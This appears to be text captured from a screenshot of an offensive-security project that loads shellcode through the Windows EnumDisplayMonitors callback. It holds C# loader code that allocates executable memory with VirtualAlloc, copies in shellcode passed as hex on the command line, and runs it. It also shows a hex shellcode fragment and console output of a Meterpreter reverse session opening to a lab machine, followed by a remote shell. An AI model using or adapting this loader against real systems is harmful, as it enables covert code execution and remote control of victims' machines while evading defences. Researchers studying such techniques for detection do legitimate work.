 [*] Meterpreter session 4 opened (192.168.56.1:4444 -> 192.168.56.107:49230) at 2021-03-28 12:27:46 -0400
meterpreter > getpid
Current pid: 8104
meterpreter > shell
Process 4924 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (C) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\w7\source\repos\NativePayload_AsyncMEnumDisplayMonitors\NativePayload_AsyncMEnumDisplayMonitors\bin\Debug>
File Machine View Input Devices Help
View Project Build Debug Test Analyze Tools Extensions Window Help Search Vis
Debug Any CPU Start
NativePayload_AsyncMEnumDisplayMonitors NativePayload_AsyncMEnumDisplayMonitors.Pro
12:29 PM
Command Prompt - NativePayload_AsyncMEnumDisplayMonitors.exe  fc,48,83,e4,f0,e8,cc,00,00,00,4
,48,89,da,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59
41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,
NativePayload_AsyncMEnumDisplayMonitors , Published by Damon Mohammad
NativePayload_AsyncMEnumDisplayMonitors Callback Functions Technique
[!] [3/28/2021 12:27:19 PM]::VirtualAlloc.Result[01EE0000]
Bingo: Meterpreter Session via callback functions Technique by "EnumD
Toolbox
Explorer
Team Explorer
Properties
32 public delegate void AsyncCallBack();
1 reference
33 public static void EnumDisplayMonitorsExecCode()
34 {
35 string[] X = pay.Split(',');
36 byte[] Xpayload = new byte[X.Length];
37 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; }
38 Console.WriteLine();
39 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.ExecuteReadWrite);
40 Marshal.Copy(Xpayload, 0, p, Xpayload.Length);
41 //RtlMoveMemory(p, Xpayload, (uint)Xpayload.Length);
42 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::VirtualAlloc.Result[" + p.ToString("X8") + "]");
43 System.Threading.Thread.Sleep(5555);
44 Console.WriteLine();
45 Console.WriteLine("Bingo: Meterpreter Session via callback functions Technique by \"EnumDisplayMonitors + AsyncMethod\"  ;)");
46 bool ok = EnumDisplayMonitors(IntPtr.Zero, IntPtr.Zero, p, 0x0);
47 }
0 references
48 static void Main(string[] args)
49 {
50 /// .Net 3.5 / 4.0 only ;)
51 Console.WriteLine();
52 Console.ForegroundColor = ConsoleColor.DarkGray;
53 Console.WriteLine("NativePayload_AsyncMEnumDisplayMonitors , Published by Damon Mohammadbagher , Mar 2021");
54 Console.ForegroundColor = ConsoleColor.Gray;
55 Console.WriteLine("NativePayload_AsyncMEnumDisplayMonitors Callback Functions Technique via (EnumDisplayMonitors + AsyncMethod) API");
56 Console.WriteLine();
57 pay = args[0];
58 AsyncCallBack CsharpMethod = new AsyncCallBack(EnumDisplayMonitorsExecCode);
59 System.Threading.Thread.Sleep(5555);
60 bool okAgain = EnumDisplayMonitors(IntPtr.Zero, IntPtr.Zero, CsharpMethod, 0x0);
61 Console.ReadKey();